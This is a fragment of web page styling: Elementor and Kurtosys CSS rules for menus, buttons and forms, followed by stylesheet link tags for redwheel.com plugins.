.menu-item-link{border-radius:0px 0px 0 0;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2250 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2250 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2250 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2250 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2250 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2250 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2250 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2250 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2250 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2250 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2250 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2250 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2250 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2250 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2250 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2250 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2250 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2250 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2250 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2250 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2250 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2250 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2250 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2250 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2250 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2250 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2250 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2250 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2250 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2250 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1771 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1771 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1771 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1771 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1771 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1771 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1771 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1771 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1771 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1771 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1771 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1771 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1771 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1771 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1771 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1771 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1771 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1771 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1771 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1771 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1771 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1771 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1771 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1771 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1771 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1771 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1771 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1771 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1771 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1771 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1771 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1771 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1771{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1771 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1771 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1771 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1771 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1771 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1771 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1771 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1771 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1771 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1771 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1771 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1771 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1771 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1771 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1771 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1771 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1771 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1771 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1771 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1771 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1771 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1771 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1771 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1771 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358143' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768413868' type='text/css' media='all' />
